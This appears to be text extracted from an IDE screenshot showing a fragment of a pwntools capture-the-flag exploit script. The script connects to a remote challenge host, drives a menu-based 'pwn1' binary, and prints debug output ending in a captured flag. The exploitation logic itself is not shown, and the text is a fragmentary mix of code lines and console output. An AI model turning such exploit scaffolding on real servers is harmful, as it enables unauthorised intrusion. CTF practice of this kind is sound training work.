 30 p = remote('39.106.48.123', 44314)
31 elf = ELF('./pwn1')
32 #libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
33
34 def add(name, data):
35 sla('FTP> ', b'touch ' + name)
36 sa('Context:', data)
37 def show():
38 sla('FTP> ', b'cat')
1
[DEBUG] Sent 0x1 bytes:
102 * 0x1
[DEBUG] Sent 0x1 bytes:
108 * 0x1
[DEBUG] Sent 0x1 bytes:
97 * 0x1
[DEBUG] Sent 0x1 bytes:
103 * 0x1
[DEBUG] Sent 0x1 bytes:
10 * 0x1
[DEBUG] Received 0x2a bytes:
b'flag{f5dc0d9d-eeac-4488-ad83-1a0a8105209d}'
flag{f5dc0d9d-eeac-4488-ad83-1a0a8105209d}[*] Got EOF while reading in interactive
9: Git 4: Run TODO 6: 问题 Python 控制台 终端